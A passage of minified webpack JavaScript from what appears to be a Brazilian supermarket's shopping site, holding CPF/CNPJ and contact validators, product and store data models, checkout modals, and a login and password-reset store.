i=[{value:"fisica",label:"F\xedsica"},{value:"juridica",label:"Jur\xeddica"},],a=[{value:1,label:"Janeiro"},{value:2,label:"Fevereiro"},{value:3,label:"Mar\xe7o"},{value:4,label:"Abril"},{value:5,label:"Maio"},{value:6,label:"Junho"},{value:7,label:"Julho"},{value:8,label:"Agosto"},{value:9,label:"Setembro"},{value:10,label:"Outubro"},{value:11,label:"Novembro"},{value:12,label:"Dezembro"},]},21535:function(t,r,n){"use strict";n.d(r,{VD:function(){return o},h_:function(){return u},oH:function(){return s},pM:function(){return i}});var i=function(t){if(0>[11].indexOf((t=null==t?void 0:t.replace(/\D/g,"")).length)||/^([0-9])\1*$/.test(t))return{isValid:!1};var r=t.split("").reverse().slice(2);return(r.unshift(a(r,11)),r.unshift(a(r,11)),t!==r.reverse().join(""))?{isValid:!1}:{isValid:!0}},a=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=t.map(function(t,r){return t*(r+2)}).reduce(function(t,r){return t+r})%r;return n<2?0:r-n},o=function(t){var r=t.replace(/[^\d]+/g,"");if(""===r||14!==r.length||"00000000000000"===r||"11111111111111"===r||"22222222222222"===r||"33333333333333"===r||"44444444444444"===r||"55555555555555"===r||"66666666666666"===r||"77777777777777"===r||"88888888888888"===r||"99999999999999"===r)return{isValid:!1};for(var n=r.length-2,i=r.substring(0,n),a=r.substring(n),o=0,s=n-7,u=n;u>=1;u--)o+=i.charAt(n-u)*s--,s<2&&(s=9);var c=o%11<2?0:11-o%11;if(c.toString()!==a.charAt(0))return{isValid:!1};n+=1,i=r.substring(0,n),o=0,s=n-7;for(var l=n;l>=1;l--)o+=i.charAt(n-l)*s--,s<2&&(s=9);return(c=o%11<2?0:11-o%11).toString()!==a.charAt(1)?{isValid:!1}:{isValid:!0}},s=function(t){return t?{isValid:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())}:{isValid:!1}},u=function(){var t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(r.length<11)return{isValid:!1,message:"N\xfamero incompleto"};if("11">r.substring(0,2))return{isValid:!1,message:"DDD inv\xe1lido"};return(t=r.substring(2),t.split("").every(function(r){return r===t[0]}))?{isValid:!1,message:"N\xfamero inv\xe1lido"}:{isValid:!0}}},97513:function(t,r,n){"use strict";n.d(r,{m:function(){return o}});var i=n(67294),a=n(29323);function o(){return i.useContext(a.yX)}},43170:function(t,r,n){"use strict";var i=n(51438),a=n(52951),o=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.Z)(this,t),this.id=r.id,this.zipCode=r.zipCode,this.addressLine1=r.addressLine1,this.number=r.number,this.addressLine2=r.addressLine2,this.state=r.state,this.city=r.city,this.district=r.district,this.reference=r.reference,this.latitude=r.latitude,this.longitude=r.longitude,this.isMainAddress=r.isMainAddress,this.name=r.name?r.name:r.isMainAddress?"Principal":""}return(0,a.Z)(t,[{key:"addressLine",get:function(){return"".concat(this.addressLine1,", ").concat(this.number," ").concat(this.addressLine2?this.addressLine2:""," - ").concat(this.district," - ").concat(this.city," - ").concat(this.state)}},{key:"addressSubLine1",get:function(){return"".concat(this.addressLine1,", ").concat(this.number," ").concat(this.addressLine2?" - ".concat(this.addressLine2):"")}},{key:"addressSubLine2",get:function(){return"".concat(this.district)}},{key:"addressSubLine3",get:function(){return"".concat(this.city," - ").concat(this.state)}},{key:"formatedZipCode",get:function(){return this.zipCode&&8==this.zipCode.length?"".concat(this.zipCode.substring(0,5),"-").concat(this.zipCode.substring(5,8)):"".concat(this.zipCode)}},{key:"isValid",get:function(){return!!this.name&&!!this.zipCode&&!!this.addressLine1&&!!this.city&&!!this.district&&!!this.number&&!!this.state}}]),t}();r.Z=o},26430:function(t,r,n){"use strict";var i=n(51438),a=function t(r){(0,i.Z)(this,t),r&&(this.access_token=r.access_token,this.refresh_token=r.refresh_token,this.expires_in=1e3*r.expires_in,this.expiration_date=(null==r?void 0:r.expiration_date)||new Date().getTime()+this.expires_in)};r.Z=a},98110:function(t,r,n){"use strict";n.d(r,{Z:function(){return l}});var i=n(51438),a=n(52951),o=n(22188),s=n(87316),u=n(43170),c=function t(r){(0,i.Z)(this,t),this.hours=r.hours,this.percentage=r.percentage,this.dayOfWeek=r.dayOfWeek},l=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.Z)(this,t),this.id=r.id,this.code=r.code,this.name=r.name,this.email=r.email,this.phone=r.phone,this.phone2=r.phone2,this.numberWhatsApp=r.numberWhatsApp,this.storeClosed=r.storeClosed,this.initialZipCode=r.initialZipCode,this.finalZipCode=r.finalZipCode,this.address=r.address&&new u.Z(r.address),this.detailedAddress=r.detailedAddress&&new u.Z(r.detailedAddress),this._openingHours=r._openingHours||r.openingHours,this.images=r.images,this.distanceUnit=r.distanceUnit,this.distance=r.distance,this.exclusive=r.exclusive,this.hoursHoliday=r.hoursHoliday,this.hoursSaturday=r.hoursSaturday,this.hoursSunday=r.hoursSunday,this.hoursWeek=r.hoursWeek,this.hasDelivery=r.hasDelivery,this.hasDiner=r.hasDiner,this.hasBank=r.hasBank,this.hasGasStation=r.hasGasStation,this.hasPickup=r.hasPickup,this.imageMap=r.imageMap,this.hasDisposeBattery=r.hasDisposeBattery,this.hasDisposeEletronics=r.hasDisposeEletronics,this.hasDisposeLamps=r.hasDisposeLamps,this.hasDisposeOil=r.hasDisposeOil,this.closedOnStoresPage=r.closedOnStoresPage,this.showHoliday=r.showHoliday,this.holidayDescription=r.holidayDescription,this.holidayDate=r.holidayDate,this.comingSoon=r.comingSoon,this.slug=(0,s.rj)(r.name),(0,o.dw)(this,{visitorsHours:(r.visitorsHours||[]).map(function(t){return new c(t)})})}return(0,a.Z)(t,[{key:"openingHours",get:function(){return this.getOpening(this._openingHours)}},{key:"getOpening",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t.replace("Segunda","2\xb0").replace("s\xe1bado","S\xe1b").split(/\s*;\s*/)}}]),t}()},19985:function(t,r,n){"use strict";n.d(r,{Z:function(){return a}});var i=n(51438),a=function t(r){(0,i.Z)(this,t),this.ordem=r.ordem,this.name=r.name,this.link=r.link}},96878:function(t,r,n){"use strict";var i=n(51438),a=n(52951),o=n(19985),s=n(86526),u=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.Z)(this,t),r&&(this.icon=r.icon,this.id=r.id,this.link=r.link,this.name=r.name,this.countProducts=r.countProducts,this.description=r.description,this.parentId=r.parentId,this.type=r.type,this.products=(r.products||[]).map(function(t){return new s.Z(t)}),this.hasChildren=r.hasChildren,this.imageMenu=r.imageMenu,this.metaDescription=r.metaDescription||r.description||r.name,this.metaTitle=r.metaTitle||r.name,this.metaAbstract=r.metaAbstract||r.metaDescription||r.name,this.featured=r.featured,this.photo=r.photo,this.gearSeoHtml=r.gearSeoHtml,this.featured=r.featured,this.children=r.children?r.children.map(function(r){return new t(r)}):[],this.linkImageMenu=r.linkImageMenu,this.linkBanner=r.linkBanner,this.isDepartment="DEPARTAMENTO"===r.type,this.banner=r.banner,this.value=r.value,this.label=r.label,this.selfBrand=r.selfBrand,this.hasProducts=r.hasProducts,this._setBreadCrumb(r.breadcrumb))}return(0,a.Z)(t,[{key:"_setBreadCrumb",value:function(t){this.breadcrumb=(t||[]).map(function(t){return new o.Z(t)}).sort(function(t,r){return t.ordem<r.ordem?1:t.ordem>r.ordem?-1:0})}},{key:"fileIcon",get:function(){return this.icon}},{key:"hasProducts",value:function(){return this.products.length>0}}]),t}();r.Z=u},86526:function(t,r,n){"use strict";n.d(r,{Z:function(){return h}});var i=n(51438),a=n(52951),o=n(54171),s=n(19985),u=n(96878),c=function t(r){(0,i.Z)(this,t),this.id=null==r?void 0:r.id,this.name=null==r?void 0:r.name,this.type=null==r?void 0:r.type,this.startDate=null==r?void 0:r.startDate,this.endDate=null==r?void 0:r.endDate,this.x=null==r?void 0:r.x,this.y=null==r?void 0:r.y,this.price=null==r?void 0:r.price,this.skusList=null==r?void 0:r.skusList},l=n(70502),d=n(20647),h=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.Z)(this,t),r&&(this.id=r.id,this.isAvailable=!![null,void 0].includes(r.isAvailable)||r.isAvailable,this.sku=r.sku,this.name=r.name,this.url=r.url,this.token=r.token?r.token.toLowerCase():"",this.thumbnail=r.thumbnail,this.description=r.description,this.price=r.price||0,this.wholesalePrices=r.wholesalePrices||[],this.rating=r.rating,this.has_variations=r.has_variations,this.currency=r.currency,this.deliveryAvailable=r.deliveryAvailable,this.lockerAvailable=r.lockerAvailable,this.deliveryLongDistance=r.deliveryLongDistance,this.gift=r.gift,this.brand=r.brand,this.brandToken=r.brandToken,this.availability=r.availability,this.installment=r.installment,this.totalStock=r.totalStock,this.quantity=r.quantity,this.quantityBilled=r.quantityBilled||0,this.quantityRemoved=r.quantityRemoved||0,this.unitValue=r.unitValue,this.unitDiscount=r.unitDiscount,this.total=r.total,this.metaDescription=r.metaDescription||r.description,this.metaTitle=r.metaTitle||r.name,this.gearSeoHtml=r.gearSeoHtml,this.weight=r.weight,this.priceKg=r.priceKg,this.department=r.department?new u.Z(r.department):null,this.specifications=(r.specifications||[]).map(function(t){return new m(t)}),this.inventory=(r.inventory||[]).map(function(t){return new y(t)}),this.nutritionFacts=r.nutritionFacts&&new v(r.nutritionFacts),this.clickUrl=r.clickUrl,this.photos=(r.photos||[]).map(function(t){return new g(t)}),this.promotion=(null==r?void 0:r.promotion)?new c(r.promotion):null,this.variationName=r.variationName,this.variationGroup=r.variationGroup&&new f(r.variationGroup),this.possibleSubstitutions=(r.possibleSubstitutions||[]).map(function(r){return new t(r)}),this.productSubstitute=r.productSubstitute,this.substitutionType=r.substitutionType?r.substitutionType:o.fO.naoSubstituir,this.newness=r.newness,this.tendaInstallmentOptions=(r.tendaInstallmentOptions||[]).map(function(t){return new d.Z(t)}),this.anuncio=r.anuncio,this.ads=r.ads,this._setBreadCrumb(r.breadcrumbs),this._setVideo(r.urlVideo),this._setWeigthInfo(),this.seller=r.seller&&new l.Z(r.seller),this.rules=(null==r?void 0:r.rules)?r.rules:[],this.onlyDelivery=r.onlyDelivery,this.view_url=r.view_url,this.impression_url=r.impression_url,this.click_url=r.click_url,this.originalItemsBilled=r.originalItemsBilled,this.originalItemsRemoved=r.originalItemsRemoved,this.productInstaleapSubstitution=r.productInstaleapSubstitution&&new b(r.productInstaleapSubstitution))}return(0,a.Z)(t,[{key:"hasVariationFather",get:function(){var t;return null===(t=this.variationGroup)||void 0===t?void 0:t.hasVariationFather}},{key:"variationFatherUrl",get:function(){var t;return null===(t=this.variationGroup)||void 0===t?void 0:t.variationFatherUrl}},{key:"_setWeigthInfo",value:function(){return this.weight&&this.priceKg&&(this.weightInfo={weight:this.weight,price:this.priceKg}),null}},{key:"_setVideo",value:function(t){t&&(this.video=new p(t))}},{key:"_fixPrices",value:function(){if(this.promotion){this.prices=[this.prices[0]];return}this.prices=this.prices.reduce(function(t,r){return t.some(function(t){return t.price===r.price})||t.push(r),t},[])}},{key:"_setBreadCrumb",value:function(t){this.breadcrumb=(t||[]).map(function(t){return new s.Z(t)}).sort(function(t,r){return t.ordem<r.ordem?1:t.ordem>r.ordem?-1:0})}},{key:"setSubstitute",value:function(t){this.substitute=t}},{key:"readyToSubstitute",value:function(){return this.possibleSubstitutions.length>0}}]),t}(),f=function t(r){(0,i.Z)(this,t),this.variationDescription=r.variationDescription,this.variationFatherUrl=r.variationFatherUrl,this.hasVariationFather=r.hasVariationFather,this.variations=(r.variations||[]).map(function(t){return new h(t)})},p=function t(r){(0,i.Z)(this,t),this.url="https://www.youtube.com/embed/".concat(r),this.thumbnail="//img.youtube.com/vi/".concat(r,"/0.jpg")},g=function t(r){(0,i.Z)(this,t),this.name=r.name,this.type=r.type,this.contentType=r.contentType,this.url=r.url},v=function t(r){(0,i.Z)(this,t),this.portion=r.portion,this.energy=r.energy,this.carbohydrate=r.carbohydrate,this.protein=r.protein,this.totalFat=r.totalFat,this.saturatedFat=r.saturatedFat,this.transFat=r.transFat,this.fibre=r.fibre,this.sodium=r.sodium,this.energyVD=r.energyVD,this.carbohydrateVD=r.carbohydrateVD,this.proteinVD=r.proteinVD,this.totalFatVD=r.totalFatVD,this.saturatedFatVD=r.saturatedFatVD,this.transFatVD=r.transFatVD,this.fibreVD=r.fibreVD,this.sodiumVD=r.sodiumVD,this.dietCalories=r.dietCalories},m=function t(r){(0,i.Z)(this,t),this.id=r.id,this.name=r.name,this.value=r.value},y=function t(r){(0,i.Z)(this,t),this.branchId=r.branchId,this.totalAvailable=r.totalAvailable},b=function t(r){(0,i.Z)(this,t),this.product=new _(r.product),this.messages=r.messages},_=function t(r){(0,i.Z)(this,t),this.id=r.id,this.name=r.name,this.image=r.image,this.unitValue=r.unitValue,this.finalValue=r.finalValue,this.quantity=r.quantity,this.total=r.total}},70502:function(t,r,n){"use strict";n.d(r,{Z:function(){return s}});var i=n(51438),a=n(43170),o=function t(r){(0,i.Z)(this,t),this.name=r.name,this.type=r.type,this.contentType=r.contentType,this.url=r.url},s=function t(r){(0,i.Z)(this,t),this.id=r.id,this.stateRegistration=r.stateRegistration,this.fantasyName=r.fantasyName,this.document=r.document,this.status=r.status,this.commission=r.commission,this.email=r.email,this.dddCellPhone=r.dddCellPhone,this.cellPhone=r.cellPhone,this.dddPhone=r.dddPhone,this.phone=r.phone,this.dddComercialPhone=r.dddComercialPhone,this.comercialPhone=r.comercialPhone,this.description=r.description,this.address=new a.Z(r.address),this.logo=r.logo&&new o(r.logo),this.slug=r.slug,this.tendaMainSeller=r.tendaMainSeller}},20647:function(t,r,n){"use strict";var i=n(51438),a=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.Z)(this,t),this.value=r.installments||r.value,this.label=r.installmentValue||r.label,this.installmentInterestRates=r.installmentInterestRates};r.Z=a},83154:function(t,r,n){"use strict";n.r(r),n.d(r,{default:function(){return tV}});var i=n(47568),a=n(51438),o=n(52951),s=n(88029),u=n(26042),c=n(69396),l=n(60460),d=n(97582),h=n(85893);n(67294);var f=n(50549),p=n(26689),g=n.n(p),v=n(7544),m=n(5152),y=n.n(m),b=n(9008),_=n.n(b),w=n(29323),S=n(9287),E=n(93953),k=n(87316),C=n(86426),T=n(54171),O=n(97513),I=y()(function(){return n.e(40522).then(n.bind(n,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),x=y()(function(){return n.e(20452).then(n.bind(n,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),P=function(){var t=(0,O.m)().componentStore,r=function(){t.blackVisible=!1,$("#".concat(T.fX.discountdisclaimer)).modal("hide")};return(0,h.jsx)("div",{className:"modal-discount-disclaimer",children:(0,h.jsxs)(I,{id:T.fX.discountdisclaimer,useChildren:!0,children:[(0,h.jsxs)("div",{className:"header",children:[(0,h.jsx)(x,{name:"ico_close_with_circle",alt:"\xcdcone para fechar o modal",onClick:r,height:24,width:24}),(0,h.jsx)("span",{children:"Voc\xea est\xe1 economizando"})]}),(0,h.jsxs)("div",{className:"body",children:[(0,h.jsx)("p",{children:(0,h.jsx)("b",{children:"Essa informa\xe7\xe3o mostra o valor total dos descontos aplicados ao seu carrinho."})}),(0,h.jsx)("span",{children:"Os descontos s\xe3o gerados automaticamente de acordo as ofertas vigentes e a quantidade do mesmo produto no carrinho (Pre\xe7o Atacado)."})]})]})})},R=n(98105),A=n(63195),N=n(79095),Z=y()(function(){return n.e(40522).then(n.bind(n,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),D=function(){var t,r=(0,O.m)(),n=r.componentStore,i=r.productStore.modalProductSeeRules,a=function(){n.blackVisible=!1,$("#".concat(T.fX.seerules)).modal("hide")};return(0,h.jsx)("div",{className:"modal-see-rules",children:(0,h.jsxs)(Z,{id:T.fX.seerules,useChildren:!0,children:[(0,h.jsx)("div",{className:"header",children:(0,h.jsx)("div",{className:"product-name",children:(0,h.jsx)("p",{children:null==i?void 0:i.name})})}),(0,h.jsx)(N.default,{}),(0,h.jsxs)("div",{className:"body",children:[(0,h.jsx)("p",{children:"Regras"}),(0,h.jsx)("div",{className:"content-rules",children:null==i?void 0:null===(t=i.rules)||void 0===t?void 0:t.map(function(t){return(0,h.jsx)("p",{className:"rules",children:t})})})]}),(0,h.jsx)(A.default,{click:function(){return a()},children:"Fechar"})]})})},L=(0,R.Pi)(D),B=y()(function(){return n.e(40522).then(n.bind(n,40522))},{loadableGenerated:{webpack:function(){return[40522]}}}),j=function(){var t=(0,O.m)().componentStore,r=function(){t.blackVisible=!1,$("#".concat(T.fX.weightInfo)).modal("hide")};return(0,h.jsx)("div",{className:"modal-weight-info",children:(0,h.jsxs)(B,{id:T.fX.weightInfo,useChildren:!0,children:[(0,h.jsx)("div",{className:"container-icon",children:(0,h.jsx)("i",{className:"fas fa-question-circle"})}),(0,h.jsxs)("div",{className:"content-weight-info",children:[(0,h.jsx)("p",{children:"Para calcular o valor unit\xe1rio, utilizamos o peso m\xe9dio da unidade. No entanto, o peso real de cada unidade pode variar durante o processo de separa\xe7\xe3o."}),(0,h.jsx)("p",{children:(0,h.jsx)("b",{children:"Em alguns casos, isso pode levar ao ajuste da quantidade de unidades em seu pedido."})}),(0,h.jsx)(A.default,{click:function(){return r()},children:"Entendi"})]})]})})},U=(0,R.Pi)(j),F=n(14924),M=n(11163),H=n.n(M),V=n(22188),q=n(98009),G=n(21535),z=n(26430),W=n(66662),J=n(29260),X={autoLoginByURL:!1,autoLoginComplete:!1,isAuthenticated:!1,loading:!1},K=function(){function t(r){(0,a.Z)(this,t),this.rootStore=r,this.toast=new W.Z,(0,V.dw)(this,(0,u.Z)({},X))}return(0,o.Z)(t,[{key:"authLoginByTokenUrl",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return n.autoLoginComplete=!1,n.loading=!0,[4,n.logout()];case 1:if(o.sent(),!(t&&r&&!k.sk))return[3,3];return i={access_token:t,refresh_token:r},a=new z.Z(i),E.ZP.setItem(E.tW.AUTH_TOKEN,JSON.stringify(a)),[4,n._getUserInfo(!0)];case 2:o.sent(),(s=n.rootStore.userStore.user)&&s.incompleteRegistration?H().push({pathname:"/cadastro",query:{origem:"home"}}):H().push("/"),o.label=3;case 3:return n.autoLoginByURL=!1,n.autoLoginComplete=!0,n.loading=!1,[2]}})})()}},{key:"autoLogin",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(r){switch(r.label){case 0:if(k.sk)return[2];if(!(!t.autoLoginByURL&&!t.hasCredentials))return[3,4];if(t.autoLoginComplete=!1,t.loading=!0,k.sk)return[3,3];if(!E.ZP.getItem(E.tW.AUTH_TOKEN))return[3,2];return[4,t._getUserInfo(!0)];case 1:return r.sent(),[3,3];case 2:E.ZP.cleanAll(),r.label=3;case 3:t.autoLoginComplete=!0,t.loading=!1,r.label=4;case 4:return[2]}})})()}},{key:"login",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",o=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return o.loading=!0,o.isAuthenticated=!1,[4,J.Z.login(t,r,n)];case 1:if((i=s.sent()).error)return[3,3];return[4,o._getUserInfo(!1,a)];case 2:return s.sent(),o.loading=!1,[2,o.isAuthenticated];case 3:if(!(403===i.status&&"login.numeroTentativasExcedido"!==i.error))return[3,5];return[4,o.forgetPassword(t,!1)];case 4:return s.sent(),[3,6];case 5:o.toast.notifyError("login.numeroTentativasExcedido"===i.error?i.errorDescription:i.error),s.label=6;case 6:return o.loading=!1,[2,i]}})})()}},{key:"loginByGoogle",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,r.isAuthenticated=!1,[4,J.Z.loginByGoogle(t)];case 1:if((n=i.sent()).error)return[3,3];return[4,r._getUserInfo()];case 2:return i.sent(),r.loading=!1,[3,4];case 3:r.toast.notifyError(n.error),i.label=4;case 4:return r.loading=!1,[2,n]}})})()}},{key:"confirmPassword",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return a.loading=!0,[4,J.Z.login(t,r,n)];case 1:if((i=o.sent()).error)return[3,3];return[4,a._getUserInfo()];case 2:return o.sent(),a.loading=!1,[2,i];case 3:a.toast.notifyError("login.numeroTentativasExcedido"===i.error?i.errorDescription:i.error),o.label=4;case 4:return a.loading=!1,[2,i]}})})()}},{key:"hasCredentials",get:function(){if(!this.rootStore)return!1;var t=this.rootStore.userStore.user;return!!t&&this.isAuthenticated&&!t.anonymous&&!t.preClientId}},{key:"_getUserInfo",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=this;return(0,i.Z)(function(){var i,a,o,s,u,c,l,h;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(a=(i=n.rootStore).userStore,o=i.cartStore,!t)return[3,2];return u=JSON.parse(E.ZP.getItem(E.tW.AUTH_TOKEN)).refresh_token,[4,J.Z.refreshToken(u)];case 1:s.sent(),s.label=2;case 2:return[4,a.getUser(t,r)];case 3:if(c=s.sent(),h=!!(l=a.user)&&l.anonymous,!(c&&!c.error))return[3,5];return n.isAuthenticated=!0,[4,n._getCartInfo(h,t)];case 4:s.sent(),!h&&o.cart&&(localStorage.setItem("userInfo",JSON.stringify({email:c.email,tendaId:c.tendaId})),n._getShoppingList()),n.isAuthenticated=!0,s.label=5;case 5:return[2,n.isAuthenticated]}})})()}},{key:"_getShoppingList",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,Promise.all([n=(r=t.rootStore.shoppingListStore).getAllLists(),r.getRecommendations()])];case 1:return[2,i.sent()]}})})()}},{key:"_getCartInfo",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(a=(i=n.rootStore).cartStore,o=i.userStore.user,!((t||!r)&&a.cart))return[3,2];return[4,a.setClient(o.id,t)];case 1:return s.sent(),[3,5];case 2:return[4,a.getCart()];case 3:if(s.sent(),!(!a.cart&&o.lastShippingOption))return[3,5];return[4,a.createCartLastShipping(o)];case 4:s.sent(),s.label=5;case 5:return n._setTags(a.cart,o),[2,a.cart]}})})()}},{key:"_setTags",value:function(t,r){r.incompleteRegistration||r.anonymous?t&&q.ON.setSalesChannel(t.branchId):t?q.ON.setUserMeta(r.getMeta(),t.branchId):q.ON.setUserMeta(r.getMeta())}},{key:"logout",value:function(){var t=!(arguments.length>0)||void 0===arguments[0]||arguments[0],r=this;return(0,i.Z)(function(){var n,i,a,o,s;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return r.loading=!0,[4,J.Z.logout()];case 1:return n=s.sent(),t&&H().push("/"),r.isAuthenticated=!n,a=(i=r.rootStore).cartStore,o=i.userStore,(0,i.shoppingListStore).reset(),a.cart=null,o.user=null,r.loading=!1,[2,r.isAuthenticated]}})})()}},{key:"forgetPassword",value:function(t){var r=!(arguments.length>1)||void 0===arguments[1]||arguments[1],n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(n.loading=!0,i={recoveryMethod:"email"},(0,G.oH)(t).isValid)i.email=t;else if((0,G.pM)(t).isValid)i.cpf=t;else{if(!(0,G.VD)(t).isValid)return[2,{error:"Campo inv\xe1lido"}];i.cnpj=t}return[4,J.Z.forgetPassword(JSON.stringify(i))];case 1:if(a=o.sent(),n.loading=!1,!r)return[2,a];if(a.error)return n.toast.notifyError(a.error),[2,a];return n.toast.notifySuccess(a.result.message),[2,a]}})})()}},{key:"validateToken",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return i={accessCode:r},n.loading=!0,(0,G.oH)(t).isValid?i.email=t:(0,G.pM)(t).isValid?i.cpf=t:(0,G.VD)(t).isValid&&(i.cnpj=t),[4,J.Z.validateToken(JSON.stringify(i))];case 1:return(a=o.sent()).error?n.toast.notifyError(a.error):n.toast.notifySuccess("C\xf3digo validado"),n.loading=!1,[2,a]}})})()}},{key:"redefinePassword",value:function(t,r,n,a){var o=this;return(0,i.Z)(function(){var i,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return o.loading=!0,i={accessCode:r,newPassword:n,newPasswordConfirmation:a},o.loading=!0,(0,G.oH)(t).isValid?i.email=t:(0,G.pM)(t).isValid?i.cpf=t:(0,G.VD)(t).isValid&&(i.cnpj=t),[4,J.Z.redefinePassword(JSON.stringify(i))];case 1:return s=u.sent(),o.loading=!1,[2,s]}})})()}}]),t}(),Y=n(94758),Q=n(43170),ee=function t(r){(0,a.Z)(this,t),this.available=r.available,this.expectedDeliveryDays=r.expectedDeliveryDays,this.cutTimeDeliveryExpress=r.cutTimeDeliveryExpress,this.maxKgs=r.maxKgs,this.maxProducts=r.maxProducts,this.price=r.price,this.schedulingAvailable=r.schedulingAvailable,this.maxSkus=r.maxSkus,this.description=r.description},et=function t(r){(0,a.Z)(this,t),this.available=r.available,this.price=r.price,this.maxProducts=r.maxProducts,this.schedulingAvailable=r.schedulingAvailable,this.expectedDeliveryDays=r.expectedDeliveryDays,this.isLongDistanceDelivery=r.isLongDistanceDelivery,this.minimumDate=(null==r?void 0:r.minimumDate)&&(0,k.Ny)(null==r?void 0:r.minimumDate,!1),this.displayedDate=r.minimumDate,this.maxKgs=r.maxKgs,this.maxSkus=r.maxSkus,this.description=r.description,this.branch=r.branch,this.disable=r.disable},er=n(98110),en=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.order=r.order,this.image=r.image},ei=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.flyerName=r.name,this.offerType=r.offerType,this.startDate=r.startDate,this.endDate=r.endDate,this.branch=r.branch&&new er.Z(r.branch),this.pages=(r.pages||[]).map(function(t){return new en(t)})},ea=function t(r){(0,a.Z)(this,t),this.available=r.available,this.price=r.price,this.minimumDate=r.minimumDate&&(0,k.Ny)(r.minimumDate,!1),this.branches=(r.branches||[]).map(function(t){return new er.Z(t)}),this.displayedDate=r.minimumDate,this.disable=r.disable},eo=n(85836),es=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getShopsById",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar lojas")];case 3:return[2]}})})()}},{key:"getAllActiveShops",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/all"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao buscar lojas")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 3:return[2]}})})()}},{key:"getAllBranchesFromActiveFlyers",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/flyers/all-branchs"))];case 1:if(200==(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao buscar lojas")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 3:return[2]}})})()}},{key:"getAllShopsFlyers",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/flyers"),{per_page:12,page:t})];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar lojas")];case 3:return[2]}})})()}},{key:"getShopsFlyersByID",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/").concat(t,"/flyers"),{per_page:12})];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar lojas")];case 3:return[2]}})})()}},{key:"getAllShops",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/all"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao buscar lojas")];case 2:return 